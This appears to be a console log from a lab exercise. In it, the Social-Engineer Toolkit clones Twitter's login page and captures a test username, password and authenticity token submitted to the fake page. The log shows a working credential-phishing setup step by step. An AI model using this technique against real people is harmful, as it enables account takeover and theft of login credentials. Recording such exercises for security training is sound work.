 set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are availa
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [27/Feb/2024 12:01:24] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=desafio@teste.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=1234
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [27/Feb/2024 12:01:37] "POST /sessions HTTP/1.1" 302 -